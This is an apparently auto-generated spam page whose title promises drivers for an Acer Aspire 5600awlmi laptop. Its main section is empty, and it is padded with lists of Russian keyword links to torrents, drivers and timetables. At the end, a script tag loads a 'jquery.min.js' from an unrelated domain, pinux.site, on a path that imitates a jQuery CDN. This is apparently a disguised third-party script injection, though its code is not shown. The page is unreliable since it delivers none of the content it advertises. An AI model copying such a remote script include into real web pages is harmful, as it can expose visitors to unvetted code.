

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://phahjeithe.overhead.xyz/gtty-aspire-5600awlmi-drayvery.html
body_size: 1893
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Aspire 5600awlmi драйверы - phahjeithe.overhead.xyz</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">phahjeithe.overhead.xyz</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Aspire 5600awlmi драйверы</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="gtty-kak-iz-vorda-sdelat-prezentaciyu-pover-point.html">Как из ворда сделать презентацию повер поинт</a></li>
                                <li><a href="gtty-shema-sborki-karkasa.html">Схема сборки каркаса</a></li>
                                <li><a href="gtty-rezonans-v-transformatore-shema.html">Резонанс в трансформаторе схема</a></li>
                                <li><a href="gtty-skachat-cherez-torrent-film-super-bratya-mario.html">Скачать через торрент фильм супер братья марио</a></li>
                                <li><a href="gtty-kak-udalit-mody-maynkraft.html">Как удалить моды майнкрафт</a></li>
                                <li><a href="gtty-lnk364pn-shema-bloka-pitaniya.html">Lnk364pn схема блока питания</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gtty-ona-chitaet-knigu-perevod-na-nemeckiy.html">Она читает книгу перевод на немецкий</a></li>
                                            <li><a href="gtty-kanashskiy-avtovokzal-raspisanie-prigorodnyh-avtobusov.html">Канашский автовокзал расписание пригородных автобусов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gtty-perm-berezniki-raspisanie-elektrichek.html">Пермь березники расписание электричек</a></li>
                                            <li><a href="gtty-igra-pro-kosmos-na-android.html">Игра про космос на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gtty-skachat-spintaers-2014-torrent-na-russkom.html">Скачать спинтаерс 2014 торрент на русском</a></li>
                                            <li><a href="gtty-skachat-mobilnye-igry-na-pk.html">Скачать мобильные игры на пк</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gtty-drayver-dlya-printera-brother-dcp-l2520dwr.html">Драйвер для принтера brother dcp l2520dwr</a></li>
                                            <li><a href="gtty-spravochnik-sandvik-koromant.html">Справочник сандвик коромант</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
